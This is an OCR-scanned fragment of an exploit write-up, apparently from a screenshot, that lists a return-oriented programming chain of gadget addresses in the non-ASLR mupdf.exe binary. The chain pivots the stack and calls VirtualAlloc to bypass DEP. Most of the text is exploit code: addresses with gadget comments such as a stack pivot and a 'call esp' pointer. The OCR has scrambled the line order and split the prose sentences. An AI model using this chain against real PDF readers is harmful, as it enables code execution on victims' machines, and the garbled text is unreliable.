
0x0047033d
 :
 # XCHG EAX,ESP # POP EBP 
The ROP chain is based on
(which is non-ASLR). In this
mupdf.exe
case, it appears that only
is necessary to bypass DEP:
VirtualAlloc
0x0040ebfe
,
 # POP EAX # RETN
0x0050d0ac
,
 # ptr to &VirtualAlloc()
0x004fdd78
,
 # MOV EAX,DWORD PTR DS:[EA
0x41414141
,
 # Filler (compensate)
0x00408e96
,
 # XCHG EAX,ESI # RETN
0x004baf26
,
 # POP EBP # RETN
0x0046521a
,
 # & call esp
0x00421d9e
,
 # POP EBX # RETN
0x00000001
,
 # 0x00000001
0x004fff88
,
 # POP EDX # RETN